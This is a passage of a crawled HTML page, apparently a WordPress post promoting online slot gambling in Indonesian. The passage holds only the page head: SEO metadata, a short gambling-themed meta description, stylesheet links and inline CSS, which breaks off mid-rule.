

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/
body_size: 17613
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Metode Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Lapang - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Metode Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Lapang - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online salah satunya dari demikian banyak macam permainan beting taruhan uang kontan yang bisa dimainkan dengan cara bebas oleh semua bettor di pelosok dunia. Igaming jenis judi mesin ini sudah termashyur dimainkan oleh beragam kelompok dan beberapa umur. Type igaming terunggul yang ada di bumi ini punya sangat banyak model keberuntungan terunggul &hellip; Continue reading Metode Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Lapang" />
	<meta property="og:url" content="https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:12:46+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/#article","isPartOf":{"@id":"https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Metode Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Lapang","datePublished":"2023-01-21T11:12:46+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/"},"wordCount":2043,"commentCount":0,"keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/","url":"https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/","name":"Metode Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Lapang - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:12:46+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Metode Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Lapang"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fmetode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fmetode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 